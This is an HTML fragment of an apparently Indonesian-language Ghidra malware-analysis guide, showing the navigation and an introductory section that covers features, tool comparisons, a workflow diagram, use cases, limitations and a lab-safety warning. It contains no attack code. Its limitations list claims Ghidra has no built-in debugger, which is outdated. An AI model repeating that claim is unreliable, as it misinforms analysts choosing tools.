        <rect x="2" y="2" width="12" height="12" rx="2" fill="none" stroke="currentColor" stroke-width="1.5" />
        <path d="M2 6h12" stroke="currentColor" stroke-width="1.5" />
      </svg> Java Requirements</a>
    <a class="nav-item" href="#install-vm"><svg viewBox="0 0 16 16" fill="currentColor">
        <rect x="2" y="2" width="12" height="12" rx="2" fill="none" stroke="currentColor" stroke-width="1.5" />
        <path d="M2 6h12" stroke="currentColor" stroke-width="1.5" />
      </svg> Safe Lab Setup</a>

    <span class="nav-section-title">03 · Interface Ghidra</span>
    <a class="nav-item" href="#ui-codebrowser"><svg viewBox="0 0 16 16" fill="currentColor">
        <circle cx="8" cy="8" r="6" fill="none" stroke="currentColor" stroke-width="1.5" />
        <circle cx="8" cy="8" r="3" fill="currentColor" />
      </svg> CodeBrowser</a>
    <a class="nav-item" href="#ui-decompiler"><svg viewBox="0 0 16 16" fill="currentColor">
        <circle cx="8" cy="8" r="6" fill="none" stroke="currentColor" stroke-width="1.5" />
        <circle cx="8" cy="8" r="3" fill="currentColor" />
      </svg> Decompiler</a>
    <a class="nav-item" href="#ui-symboltree"><svg viewBox="0 0 16 16" fill="currentColor">
        <circle cx="8" cy="8" r="6" fill="none" stroke="currentColor" stroke-width="1.5" />
        <circle cx="8" cy="8" r="3" fill="currentColor" />
      </svg> Symbol Tree</a>
    <a class="nav-item" href="#ui-memmap"><svg viewBox="0 0 16 16" fill="currentColor">
        <circle cx="8" cy="8" r="6" fill="none" stroke="currentColor" stroke-width="1.5" />
        <circle cx="8" cy="8" r="3" fill="currentColor" />
      </svg> Memory Map</a>

    <span class="nav-section-title">04 · RE Workflow Dasar</span>
    <a class="nav-item" href="#re-import"><svg viewBox="0 0 16 16" fill="currentColor">
        <path d="M2 8 Q5 2 8 8 Q11 14 14 8" stroke="currentColor" stroke-width="1.5" fill="none" />
      </svg> Import Binary</a>
    <a class="nav-item" href="#re-analysis"><svg viewBox="0 0 16 16" fill="currentColor">
        <path d="M2 8 Q5 2 8 8 Q11 14 14 8" stroke="currentColor" stroke-width="1.5" fill="none" />
      </svg> Auto Analysis</a>
    <a class="nav-item" href="#re-xref"><svg viewBox="0 0 16 16" fill="currentColor">
        <path d="M2 8 Q5 2 8 8 Q11 14 14 8" stroke="currentColor" stroke-width="1.5" fill="none" />
      </svg> Cross References</a>

    <span class="nav-section-title">05 · Malware Analysis</span>
    <a class="nav-item" href="#ma-triage"><svg viewBox="0 0 16 16" fill="currentColor">
        <path d="M8 2L2 6v7l6 1 6-1V6L8 2z" fill="none" stroke="currentColor" stroke-width="1.5" />
        <path d="M8 9V6M8 11v.5" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" />
      </svg> Initial Triage</a>
    <a class="nav-item" href="#ma-static"><svg viewBox="0 0 16 16" fill="currentColor">
        <path d="M8 2L2 6v7l6 1 6-1V6L8 2z" fill="none" stroke="currentColor" stroke-width="1.5" />
        <path d="M8 9V6M8 11v.5" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" />
      </svg> Static Analysis</a>
    <a class="nav-item" href="#ma-ioc"><svg viewBox="0 0 16 16" fill="currentColor">
        <path d="M8 2L2 6v7l6 1 6-1V6L8 2z" fill="none" stroke="currentColor" stroke-width="1.5" />
        <path d="M8 9V6M8 11v.5" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" />
      </svg> IOC Extraction</a>

    <span class="nav-section-title">06 · Studi Kasus</span>
    <a class="nav-item" href="#sc-packed"><svg viewBox="0 0 16 16" fill="currentColor">
        <rect x="3" y="2" width="10" height="12" rx="1" fill="none" stroke="currentColor" stroke-width="1.5" />
      </svg> Packed Executable</a>
    <a class="nav-item" href="#sc-stealer"><svg viewBox="0 0 16 16" fill="currentColor">
        <rect x="3" y="2" width="10" height="12" rx="1" fill="none" stroke="currentColor" stroke-width="1.5" />
      </svg> Credential Stealer</a>
    <a class="nav-item" href="#sc-ransomware"><svg viewBox="0 0 16 16" fill="currentColor">
        <rect x="3" y="2" width="10" height="12" rx="1" fill="none" stroke="currentColor" stroke-width="1.5" />
      </svg> Ransomware Routine</a>
    <a class="nav-item" href="#sc-c2"><svg viewBox="0 0 16 16" fill="currentColor">
        <rect x="3" y="2" width="10" height="12" rx="1" fill="none" stroke="currentColor" stroke-width="1.5" />
      </svg> C2 Communication</a>

    <span class="nav-section-title">07 · Ghidra Scripting</span>
    <a class="nav-item" href="#script-java"><svg viewBox="0 0 16 16" fill="currentColor">
        <path d="M3 5h10M3 8h7M3 11h5" stroke="currentColor" stroke-width="1.5" fill="none" stroke-linecap="round" />
      </svg> Java Scripting</a>
    <a class="nav-item" href="#script-python"><svg viewBox="0 0 16 16" fill="currentColor">
        <path d="M3 5h10M3 8h7M3 11h5" stroke="currentColor" stroke-width="1.5" fill="none" stroke-linecap="round" />
      </svg> Python Scripting</a>
    <a class="nav-item" href="#script-automation"><svg viewBox="0 0 16 16" fill="currentColor">
        <path d="M3 5h10M3 8h7M3 11h5" stroke="currentColor" stroke-width="1.5" fill="none" stroke-linecap="round" />
      </svg> Automation</a>

    <span class="nav-section-title">08 · Topik Advanced</span>
    <a class="nav-item" href="#adv-pe"><svg viewBox="0 0 16 16" fill="currentColor">
        <path d="M6 2v6L3 12h10l-3-4V2" stroke="currentColor" stroke-width="1.5" fill="none" stroke-linecap="round" />
        <path d="M6 2h4" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" />
      </svg> PE Internals</a>
    <a class="nav-item" href="#adv-iat"><svg viewBox="0 0 16 16" fill="currentColor">
        <path d="M6 2v6L3 12h10l-3-4V2" stroke="currentColor" stroke-width="1.5" fill="none" stroke-linecap="round" />
        <path d="M6 2h4" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" />
      </svg> IAT & API Hashing</a>
    <a class="nav-item" href="#adv-shellcode"><svg viewBox="0 0 16 16" fill="currentColor">
        <path d="M6 2v6L3 12h10l-3-4V2" stroke="currentColor" stroke-width="1.5" fill="none" stroke-linecap="round" />
        <path d="M6 2h4" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" />
      </svg> Shellcode Analysis</a>
    <a class="nav-item" href="#adv-unpacking"><svg viewBox="0 0 16 16" fill="currentColor">
        <path d="M6 2v6L3 12h10l-3-4V2" stroke="currentColor" stroke-width="1.5" fill="none" stroke-linecap="round" />
        <path d="M6 2h4" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" />
      </svg> Unpacking</a>

    <span class="nav-section-title">09 · Cheat Sheet</span>
    <a class="nav-item" href="#cs-winapi"><svg viewBox="0 0 16 16" fill="currentColor">
        <path d="M8 2l1.5 4h4.5l-3.5 2.5 1.5 4L8 10l-4 2.5 1.5-4L2 6h4.5z" fill="none" stroke="currentColor"
          stroke-width="1.5" stroke-linejoin="round" />
      </svg> Windows API Map</a>
    <a class="nav-item" href="#cs-asm"><svg viewBox="0 0 16 16" fill="currentColor">
        <path d="M8 2l1.5 4h4.5l-3.5 2.5 1.5 4L8 10l-4 2.5 1.5-4L2 6h4.5z" fill="none" stroke="currentColor"
          stroke-width="1.5" stroke-linejoin="round" />
      </svg> Assembly Quick Ref</a>
    <a class="nav-item" href="#cs-crypto"><svg viewBox="0 0 16 16" fill="currentColor">
        <path d="M8 2l1.5 4h4.5l-3.5 2.5 1.5 4L8 10l-4 2.5 1.5-4L2 6h4.5z" fill="none" stroke="currentColor"
          stroke-width="1.5" stroke-linejoin="round" />
      </svg> Crypto Indicators</a>
    <a class="nav-item" href="#cs-shortcuts"><svg viewBox="0 0 16 16" fill="currentColor">
        <path d="M8 2l1.5 4h4.5l-3.5 2.5 1.5 4L8 10l-4 2.5 1.5-4L2 6h4.5z" fill="none" stroke="currentColor"
          stroke-width="1.5" stroke-linejoin="round" />
      </svg> Ghidra Shortcuts</a>
    <a class="nav-item" href="#cs-pitfalls"><svg viewBox="0 0 16 16" fill="currentColor">
        <path d="M8 2l1.5 4h4.5l-3.5 2.5 1.5 4L8 10l-4 2.5 1.5-4L2 6h4.5z" fill="none" stroke="currentColor"
          stroke-width="1.5" stroke-linejoin="round" />
      </svg> Common Pitfalls</a>

    <span class="nav-section-title">10 · Appendix</span>
    <a class="nav-item" href="#app-plugins"><svg viewBox="0 0 16 16" fill="currentColor">
        <path d="M4 2h6l4 4v9H4V2z" fill="none" stroke="currentColor" stroke-width="1.5" />
        <path d="M10 2v4h4" stroke="currentColor" stroke-width="1.2" fill="none" />
      </svg> Plugins</a>
    <a class="nav-item" href="#app-resources"><svg viewBox="0 0 16 16" fill="currentColor">
        <path d="M4 2h6l4 4v9H4V2z" fill="none" stroke="currentColor" stroke-width="1.5" />
        <path d="M10 2v4h4" stroke="currentColor" stroke-width="1.2" fill="none" />
      </svg> Resources & Books</a>
    <a class="nav-item" href="#app-community"><svg viewBox="0 0 16 16" fill="currentColor">
        <path d="M4 2h6l4 4v9H4V2z" fill="none" stroke="currentColor" stroke-width="1.5" />
        <path d="M10 2v4h4" stroke="currentColor" stroke-width="1.2" fill="none" />
      </svg> Community</a>
  </aside>

  <!-- ============================================================
       MAIN CONTENT
       ============================================================ -->
  <main class="main">

    <!-- ============================================================
         HERO
         ============================================================ -->
    <section id="hero" class="hero">
      <canvas class="hero-canvas" id="heroCanvas"></canvas>
      <div class="hero-content">
        <div class="hero-badge">Reverse Engineering Platform</div>
        <h1 class="hero-title">Ghidra<br>Mastery Guide</h1>
        <p class="hero-sub">Panduan lengkap reverse engineering, malware analysis, dan dekompilasi binary menggunakan
          framework dari NSA.</p>
        <div class="hero-btns">
          <button class="btn-primary" data-scroll-target="sec-intro">Mulai Belajar →</button>
          <button class="btn-ghost" data-scroll-target="sc-packed">Lihat Studi Kasus</button>
          <button class="btn-ghost" data-scroll-target="cs-winapi">Cheat Sheet</button>
        </div>
        <div class="hero-stats">
          <div class="stat-card">
            <div class="stat-num" data-target="30">0</div>
            <div class="stat-label">Architectures</div>
          </div>
          <div class="stat-card">
            <div class="stat-num" data-target="100">0</div>
            <div class="stat-label">File Formats</div>
          </div>
          <div class="stat-card">
            <div class="stat-num" data-target="15">0</div>
            <div class="stat-label">Analysis Modules</div>
          </div>
          <div class="stat-card">
            <div class="stat-num" data-target="5">0</div>
            <div class="stat-label">Case Studies</div>
          </div>
        </div>
      </div>
    </section>

    <!-- ============================================================
     SECTION 01 — PENDAHULUAN
     ============================================================ -->
    <section class="section" id="sec-intro">
      <div class="section-header">
        <span class="section-number">// 01 &mdash; Pendahuluan</span>
        <h1 class="section-title">Pendahuluan</h1>
      </div>

      <!-- Legal Notice -->
      <div class="callout legal">
        <span class="callout-icon">⚖</span>
        <div class="callout-body">
          <strong>Legal &amp; Ethical Notice</strong>
          <p>Panduan ini dibuat untuk tujuan edukasi, penelitian keamanan defensif, CTF, dan DFIR profesional. Seluruh
            teknik dalam dokumen ini <strong>HANYA</strong> boleh digunakan pada sistem yang Anda miliki atau memiliki
            izin tertulis yang sah. Penggunaan untuk kegiatan ilegal atau tidak sah merupakan pelanggaran hukum.
            Author tidak bertanggung jawab atas penyalahgunaan materi.</p>
        </div>
      </div>

      <!-- 1.1 Apa itu Ghidra -->
      <h2 id="intro-whatis">1.1 Apa itu Ghidra?</h2>
      <p>
        <strong>Ghidra</strong> adalah Software Reverse Engineering (SRE) framework open-source yang dikembangkan dan
        dirilis ke publik oleh <strong>NSA (National Security Agency)</strong> pada tahun 2019. Ghidra menyediakan
        suite lengkap untuk analisis binary — dari disassembly, decompilasi, hingga scripting otomatis — dan mampu
        menangani berbagai arsitektur prosesor serta format file executable.
      </p>

      <div class="grid-3">
        <div class="feature-card">
          <div class="feature-card-icon">🔬</div>
          <div class="feature-card-title">Multi-Platform Binary</div>
          <div class="feature-card-desc">PE (Windows), ELF (Linux), Mach-O (macOS), firmware, shellcode, dan lebih
            dari 30 format lainnya.</div>
        </div>
        <div class="feature-card">
          <div class="feature-card-icon">🏗</div>
          <div class="feature-card-title">Multi-Architecture</div>
          <div class="feature-card-desc">x86/x64, ARM/ARM64, MIPS, PowerPC, RISC-V, Xtensa, dan puluhan arsitektur
            lainnya.</div>
        </div>
        <div class="feature-card">
          <div class="feature-card-icon">⚙️</div>
          <div class="feature-card-title">Decompiler</div>
          <div class="feature-card-desc">Decompiler terintegrasi yang menghasilkan pseudocode C dari binary — fitur
            yang di IDA Pro berbayar mahal.</div>
        </div>
        <div class="feature-card">
          <div class="feature-card-icon">📜</div>
          <div class="feature-card-title">Scripting Engine</div>
          <div class="feature-card-desc">API scripting Java dan Python (Jython) untuk otomasi analisis, ekstraksi IOC,
            dan custom analysis.</div>
        </div>
        <div class="feature-card">
          <div class="feature-card-icon">🤝</div>
          <div class="feature-card-title">Collaborative</div>
          <div class="feature-card-desc">Mode shared project untuk kolaborasi tim analisis secara real-time pada satu
            binary.</div>
        </div>
        <div class="feature-card">
          <div class="feature-card-icon">🔓</div>
          <div class="feature-card-title">Open Source &amp; Free</div>
          <div class="feature-card-desc">Tersedia di GitHub (github.com/NationalSecurityAgency/ghidra) di bawah Apache
            License 2.0.</div>
        </div>
      </div>

      <!-- Perbandingan Tools -->
      <h2 id="intro-comparison">1.2 Perbandingan: Ghidra vs Tools Lain</h2>

      <div class="table-wrap">
        <table>
          <thead>
            <tr>
              <th>Fitur</th>
              <th>Ghidra</th>
              <th>IDA Pro</th>
              <th>Binary Ninja</th>
              <th>Cutter/rizin</th>
            </tr>
          </thead>
          <tbody>
            <tr>
              <td>Harga</td>
              <td><span class="tag tag-green">Gratis</span></td>
              <td><span class="tag tag-red">$$$</span></td>
              <td><span class="tag tag-orange">Berbayar</span></td>
              <td><span class="tag tag-green">Gratis</span></td>
            </tr>
            <tr>
              <td>Decompiler</td>
              <td>✅ Built-in</td>
              <td>✅ Hex-Rays (berbayar extra)</td>
              <td>✅ MLIL/HLIL</td>
              <td>⚠️ Terbatas</td>
            </tr>
            <tr>
              <td>Multi-arch</td>
              <td>✅ 30+ arch</td>
              <td>✅ Luas</td>
              <td>✅ Luas</td>
              <td>✅ Luas</td>
            </tr>
            <tr>
              <td>Scripting API</td>
              <td>Java / Python</td>
              <td>IDC / Python</td>
              <td>Python / C++</td>
              <td>Python / JS</td>
            </tr>
            <tr>
              <td>Plugin Ecosystem</td>
              <td>Berkembang</td>
              <td>Sangat matang</td>
              <td>Matang</td>
              <td>Sedang</td>
            </tr>
            <tr>
              <td>Collaborative</td>
              <td>✅ Built-in</td>
              <td>❌ Tidak native</td>
              <td>✅ Enterprise</td>
              <td>❌</td>
            </tr>
            <tr>
              <td>Headless mode</td>
              <td>✅ Ghidra Headless</td>
              <td>✅ idat</td>
              <td>✅</td>
              <td>✅</td>
            </tr>
          </tbody>
        </table>
      </div>

      <!-- 1.3 Fungsi Utama -->
      <h2 id="intro-functions">1.3 Fungsi Utama dalam Malware Analysis</h2>

      <div class="accordion">
        <div class="accordion-header">
          <span class="accordion-title">🔍 Static Analysis — Analisis tanpa eksekusi</span>
          <span class="accordion-badge">Core</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body">
          <p>Ghidra memungkinkan analis untuk membedah binary secara mendalam tanpa harus mengeksekusinya — jauh lebih
            aman untuk malware:</p>
          <ul>
            <li><strong>Disassembly</strong> — Konversi machine code ke assembly yang terbaca.</li>
            <li><strong>Decompilasi</strong> — Rekonstruksi pseudocode C mendekati source code asli.</li>
            <li><strong>String extraction</strong> — Identifikasi URL, registry key, embedded config, dan hardcoded
              IOC.</li>
            <li><strong>Import analysis</strong> — Analisis fungsi Windows API yang di-import untuk deduksi perilaku.
            </li>
            <li><strong>Cross-reference (XREF)</strong> — Lacak semua caller/callee suatu fungsi atau lokasi data.
            </li>
            <li><strong>Control flow graph</strong> — Visualisasi jalur eksekusi program.</li>
          </ul>
        </div>
      </div>

      <div class="accordion">
        <div class="accordion-header">
          <span class="accordion-title">⚙️ Reverse Engineering — Rekonstruksi logika program</span>
          <span class="accordion-badge">Core</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body">
          <ul>
            <li><strong>Function naming &amp; annotation</strong> — Beri nama meaningful pada fungsi yang belum
              dikenali.</li>
            <li><strong>Data type recovery</strong> — Rekonstruksi struct, class, dan custom data type.</li>
            <li><strong>Calling convention analysis</strong> — Identifikasi parameter dan return value fungsi.</li>
            <li><strong>Obfuscation reversal</strong> — Decode string encryption, API hashing, dan control flow
              flattening.</li>
            <li><strong>Config extraction</strong> — Lokasi dan decode embedded configuration malware.</li>
          </ul>
        </div>
      </div>

      <div class="accordion">
        <div class="accordion-header">
          <span class="accordion-title">🤖 Automation &amp; Scripting</span>
          <span class="accordion-badge">Power</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body">
          <ul>
            <li><strong>Batch analysis</strong> — Proses ribuan sample secara otomatis via Ghidra Headless Analyzer.
            </li>
            <li><strong>IOC extraction script</strong> — Otomasi ekstraksi domain, IP, registry key dari binary.</li>
            <li><strong>Auto-renaming</strong> — Script untuk rename fungsi berdasarkan pattern yang diketahui.</li>
            <li><strong>YARA rule generation</strong> — Generate signature dari byte pattern yang ditemukan.</li>
            <li><strong>Malware family classification</strong> — Bandingkan fungsi hash antar sample untuk clustering.
            </li>
          </ul>
        </div>
      </div>

      <!-- 1.4 RE Workflow -->
      <h2 id="intro-workflow">1.4 Reverse Engineering Workflow Overview</h2>
      <p>Berikut adalah high-level workflow standard dalam malware analysis menggunakan Ghidra:</p>

      <div class="workflow-wrap">
        <div class="workflow-steps">
          <div class="wstep"><span class="wstep-num">01</span><span class="wstep-label">Triage</span>file
            type<br>hashes</div>
          <span class="warrow">→</span>
          <div class="wstep"><span class="wstep-num">02</span><span class="wstep-label">Import</span>ke
            Ghidra<br>project</div>
          <span class="warrow">→</span>
          <div class="wstep"><span class="wstep-num">03</span><span class="wstep-label">Auto Analysis</span>PE
            parsing<br>disasm</div>
          <span class="warrow">→</span>
          <div class="wstep"><span class="wstep-num">04</span><span class="wstep-label">Static
              RE</span>strings<br>imports</div>
          <span class="warrow">→</span>
          <div class="wstep"><span class="wstep-num">05</span><span class="wstep-label">Deep
              Dive</span>decompile<br>trace</div>
          <span class="warrow">→</span>
          <div class="wstep"><span class="wstep-num">06</span><span class="wstep-label">IOC
              Extract</span>indicators<br>config</div>
          <span class="warrow">→</span>
          <div class="wstep"><span class="wstep-num">07</span><span class="wstep-label">Report</span>findings<br>YARA
          </div>
        </div>
      </div>

      <!-- SVG Diagram: Malware Analysis Overview -->
      <h2 id="intro-diagram">1.5 Malware Analysis Flow Diagram</h2>
      <div class="diagram-wrap">
        <svg width="700" height="320" viewBox="0 0 700 320" xmlns="http://www.w3.org/2000/svg"
          style="max-width:100%;height:auto;">
          <defs>
            <marker id="arr" markerWidth="8" markerHeight="8" refX="6" refY="3" orient="auto">
              <path d="M0,0 L0,6 L8,3 z" fill="#00d4ff" />
            </marker>
            <filter id="glow-f">
              <feGaussianBlur stdDeviation="2" result="coloredBlur" />
              <feMerge>
                <feMergeNode in="coloredBlur" />
                <feMergeNode in="SourceGraphic" />
              </feMerge>
            </filter>
          </defs>

          <!-- Background -->
          <rect width="700" height="320" fill="#0f1117" rx="8" />

          <!-- Title -->
          <text x="350" y="22" text-anchor="middle" fill="#8892a4" font-size="11" font-family="monospace">MALWARE
            ANALYSIS FLOW</text>

          <!-- Sample input -->
          <rect x="20" y="45" width="100" height="44" rx="5" fill="#13161e" stroke="#2a3050" stroke-width="1" />
          <text x="70" y="63" text-anchor="middle" fill="#00d4ff" font-size="10" font-family="monospace">SAMPLE</text>
          <text x="70" y="79" text-anchor="middle" fill="#8892a4" font-size="9" font-family="monospace">.exe /
            .dll</text>

          <!-- Arrow -->
          <line x1="120" y1="67" x2="148" y2="67" stroke="#00d4ff" stroke-width="1.5" marker-end="url(#arr)" />

          <!-- Triage -->
          <rect x="150" y="45" width="100" height="44" rx="5" fill="#13161e" stroke="#00d4ff" stroke-width="1"
            filter="url(#glow-f)" />
          <text x="200" y="63" text-anchor="middle" fill="#00d4ff" font-size="10" font-family="monospace"
            font-weight="bold">TRIAGE</text>
          <text x="200" y="79" text-anchor="middle" fill="#8892a4" font-size="9" font-family="monospace">hash ·
            strings</text>

          <!-- Arrow -->
          <line x1="250" y1="67" x2="278" y2="67" stroke="#00d4ff" stroke-width="1.5" marker-end="url(#arr)" />

          <!-- Ghidra Import -->
          <rect x="280" y="45" width="100" height="44" rx="5" fill="#13161e" stroke="#00d4ff" stroke-width="1"
            filter="url(#glow-f)" />
          <text x="330" y="63" text-anchor="middle" fill="#00d4ff" font-size="10" font-family="monospace"
            font-weight="bold">GHIDRA</text>
          <text x="330" y="79" text-anchor="middle" fill="#8892a4" font-size="9" font-family="monospace">import ·
            analyze</text>

          <!-- Arrow right -->
          <line x1="380" y1="67" x2="408" y2="67" stroke="#00d4ff" stroke-width="1.5" marker-end="url(#arr)" />

          <!-- Static Analysis -->
          <rect x="410" y="45" width="100" height="44" rx="5" fill="#13161e" stroke="#9d4edd" stroke-width="1" />
          <text x="460" y="63" text-anchor="middle" fill="#9d4edd" font-size="10" font-family="monospace"
            font-weight="bold">STATIC RE</text>
          <text x="460" y="79" text-anchor="middle" fill="#8892a4" font-size="9" font-family="monospace">decompile ·
            xref</text>

          <!-- Arrow right -->
          <line x1="510" y1="67" x2="538" y2="67" stroke="#00d4ff" stroke-width="1.5" marker-end="url(#arr)" />

          <!-- Report -->
          <rect x="540" y="45" width="100" height="44" rx="5" fill="#13161e" stroke="#00ff88" stroke-width="1" />
          <text x="590" y="63" text-anchor="middle" fill="#00ff88" font-size="10" font-family="monospace"
            font-weight="bold">FINDINGS</text>
          <text x="590" y="79" text-anchor="middle" fill="#8892a4" font-size="9" font-family="monospace">IOC · YARA ·
            report</text>

          <!-- Divider -->
          <line x1="20" y1="110" x2="680" y2="110" stroke="#1e2436" stroke-width="1" stroke-dasharray="4,4" />
          <text x="350" y="124" text-anchor="middle" fill="#4a5568" font-size="10" font-family="monospace">GHIDRA
            ANALYSIS SUBSYSTEMS</text>

          <!-- Sub boxes row -->
          <!-- Disassembler -->
          <rect x="20" y="135" width="120" height="50" rx="5" fill="#13161e" stroke="#2a3050" stroke-width="1" />
          <text x="80" y="154" text-anchor="middle" fill="#ffd166" font-size="10" font-family="monospace"
            font-weight="bold">Disassembler</text>
          <text x="80" y="170" text-anchor="middle" fill="#8892a4" font-size="9" font-family="monospace">machine →
            asm</text>

          <!-- Decompiler -->
          <rect x="155" y="135" width="120" height="50" rx="5" fill="#13161e" stroke="#2a3050" stroke-width="1" />
          <text x="215" y="154" text-anchor="middle" fill="#ffd166" font-size="10" font-family="monospace"
            font-weight="bold">Decompiler</text>
          <text x="215" y="170" text-anchor="middle" fill="#8892a4" font-size="9" font-family="monospace">asm →
            pseudo-C</text>

          <!-- Symbol Tree -->
          <rect x="290" y="135" width="120" height="50" rx="5" fill="#13161e" stroke="#2a3050" stroke-width="1" />
          <text x="350" y="154" text-anchor="middle" fill="#ffd166" font-size="10" font-family="monospace"
            font-weight="bold">Symbol Tree</text>
          <text x="350" y="170" text-anchor="middle" fill="#8892a4" font-size="9" font-family="monospace">func ·
            imports · exports</text>

          <!-- Data Type Mgr -->
          <rect x="425" y="135" width="120" height="50" rx="5" fill="#13161e" stroke="#2a3050" stroke-width="1" />
          <text x="485" y="154" text-anchor="middle" fill="#ffd166" font-size="10" font-family="monospace"
            font-weight="bold">Data Types</text>
          <text x="485" y="170" text-anchor="middle" fill="#8892a4" font-size="9" font-family="monospace">struct ·
            typedef</text>

          <!-- Script Mgr -->
          <rect x="560" y="135" width="120" height="50" rx="5" fill="#13161e" stroke="#2a3050" stroke-width="1" />
          <text x="620" y="154" text-anchor="middle" fill="#ffd166" font-size="10" font-family="monospace"
            font-weight="bold">Script Mgr</text>
          <text x="620" y="170" text-anchor="middle" fill="#8892a4" font-size="9" font-family="monospace">Java /
            Python</text>

          <!-- Bottom: threat intelligence outputs -->
          <line x1="20" y1="205" x2="680" y2="205" stroke="#1e2436" stroke-width="1" stroke-dasharray="4,4" />
          <text x="350" y="219" text-anchor="middle" fill="#4a5568" font-size="10" font-family="monospace">ANALYST
            OUTPUTS</text>

          <!-- Output boxes -->
          <rect x="20" y="230" width="90" height="36" rx="4" fill="rgba(255,51,102,0.08)" stroke="rgba(255,51,102,0.3)"
            stroke-width="1" />
          <text x="65" y="252" text-anchor="middle" fill="#ff3366" font-size="9" font-family="monospace"
            font-weight="bold">IOC Report</text>

          <rect x="125" y="230" width="90" height="36" rx="4" fill="rgba(0,255,136,0.06)" stroke="rgba(0,255,136,0.25)"
            stroke-width="1" />
          <text x="170" y="252" text-anchor="middle" fill="#00ff88" font-size="9" font-family="monospace"
            font-weight="bold">YARA Rules</text>

          <rect x="230" y="230" width="90" height="36" rx="4" fill="rgba(0,212,255,0.06)" stroke="rgba(0,212,255,0.25)"
            stroke-width="1" />
          <text x="275" y="252" text-anchor="middle" fill="#00d4ff" font-size="9" font-family="monospace"
            font-weight="bold">Config Dump</text>

          <rect x="335" y="230" width="100" height="36" rx="4" fill="rgba(157,78,221,0.08)"
            stroke="rgba(157,78,221,0.25)" stroke-width="1" />
          <text x="385" y="252" text-anchor="middle" fill="#9d4edd" font-size="9" font-family="monospace"
            font-weight="bold">Family Tag</text>

          <rect x="450" y="230" width="100" height="36" rx="4" fill="rgba(255,107,53,0.08)"
            stroke="rgba(255,107,53,0.25)" stroke-width="1" />
          <text x="500" y="252" text-anchor="middle" fill="#ff6b35" font-size="9" font-family="monospace"
            font-weight="bold">Behavior Map</text>

          <rect x="565" y="230" width="115" height="36" rx="4" fill="rgba(255,209,102,0.07)"
            stroke="rgba(255,209,102,0.25)" stroke-width="1" />
          <text x="623" y="252" text-anchor="middle" fill="#ffd166" font-size="9" font-family="monospace"
            font-weight="bold">Analyst Report</text>

          <!-- Footer note -->
          <text x="350" y="300" text-anchor="middle" fill="#4a5568" font-size="9"
            font-family="monospace">ghidra-reference-guide · §01 · edu only</text>
        </svg>
      </div>

      <!-- 1.5 Kapan menggunakan Ghidra -->
      <h2 id="intro-usecases">1.6 Use Cases Nyata</h2>

      <div class="table-wrap">
        <table>
          <thead>
            <tr>
              <th>Persona</th>
              <th>Use Case</th>
              <th>Ghidra Feature</th>
            </tr>
          </thead>
          <tbody>
            <tr>
              <td>Malware Analyst</td>
              <td>Reverse unknown malware sample, ekstrak IOC, identifikasi family</td>
              <td>Decompiler, String Search, Import Analysis</td>
            </tr>
            <tr>
              <td>DFIR Practitioner</td>
              <td>Analisis malware dari incident, rekonstruksi timeline</td>
              <td>Function tracing, Bookmark, Annotation</td>
            </tr>
            <tr>
              <td>CTF Player</td>
              <td>Reverse crackme, solve keygen challenge, binary exploitation</td>
              <td>Decompiler, Patch bytes, Script</td>
            </tr>
            <tr>
              <td>Security Researcher</td>
              <td>Vuln discovery di closed-source software, protocol RE</td>
              <td>Headless, Diff, Data Type Manager</td>
            </tr>
            <tr>
              <td>Threat Intelligence</td>
              <td>Clustering malware family, TTP mapping, campaign tracking</td>
              <td>Scripting API, Headless Batch Analysis</td>
            </tr>
          </tbody>
        </table>
      </div>

      <!-- Tip -->
      <div class="callout tip">
        <span class="callout-icon">💡</span>
        <div class="callout-body">
          <strong>Analyst Tip</strong>
          <p>Ghidra sangat powerful untuk analisis malware open-source (ketersediaan symbol/debug info). Namun untuk
            stripped binary komersial, kombinasikan dengan FLOSS (FLARE Obfuscated String Solver), pestudio untuk
            triage awal, dan x64dbg untuk dynamic analysis.</p>
        </div>
      </div>

      <!-- 1.6 Keterbatasan -->
      <h2 id="intro-limitations">1.7 Keterbatasan Ghidra</h2>

      <div class="accordion">
        <div class="accordion-header">
          <span class="accordion-title">⚠️ Common Pitfalls &amp; Keterbatasan</span>
          <span class="accordion-badge">Penting</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body">
          <ul>
            <li><strong>Startup time lambat</strong> — Ghidra berbasis Java (JVM), startup dan auto-analysis bisa
              memakan waktu lama untuk binary besar (&gt;50MB).</li>
            <li><strong>Memory hungry</strong> — Default heap 768MB sering tidak cukup. Edit <code>ghidraRun</code> /
              <code>analyzeHeadless</code> untuk <code>-Xmx4g</code>.
            </li>
            <li><strong>False positives pada decompiler</strong> — Decompiler Ghidra kadang salah menginterpretasi
              code pattern, terutama pada obfuscated atau hand-crafted assembly. Selalu verifikasi dengan listing
              view.</li>
            <li><strong>Tidak ada debugger built-in</strong> — Ghidra tidak memiliki debugger terintegrasi (berbeda
              dengan IDA Pro dengan WinDbg bridge). Gunakan x64dbg/WinDbg untuk dynamic analysis terpisah.</li>
            <li><strong>Plugin ecosystem lebih kecil dari IDA</strong> — Meskipun berkembang pesat, plugin Ghidra
              belum setingkat IDA untuk beberapa niche task (e.g., FLIRT signature parity).</li>
            <li><strong>Collaborative memerlukan server</strong> — Fitur shared project membutuhkan setup Ghidra
              Server terpisah.</li>
          </ul>
        </div>
      </div>

      <div class="callout warn">
        <span class="callout-icon">⚠️</span>
        <div class="callout-body">
          <strong>Peringatan Penting</strong>
          <p>Jangan pernah membuka malware sample di host machine utama Anda. Selalu gunakan <strong>isolated
              VM</strong> yang di-snapshot sebelum analisis, preferably tanpa koneksi internet aktif. Ghidra sendiri
            aman digunakan untuk static analysis, namun binary yang dianalisis bisa saja memiliki anti-VM atau trigger
            melalui metode lain.</p>
        </div>
      </div>

    </section>
    <!-- END OF SECTION 01 -->

    <!-- ============================================================
     SECTION 02 — INSTALASI & SETUP ENVIRONMENT
     ============================================================ -->
    <section class="section" id="sec-install">
      <div class="section-header">
        <span class="section-number">// 02 &mdash; Instalasi &amp; Setup</span>
        <h1 class="section-title">Instalasi &amp; Setup Environment</h1>
      </div>

      <!-- 2.1 Java Requirements -->
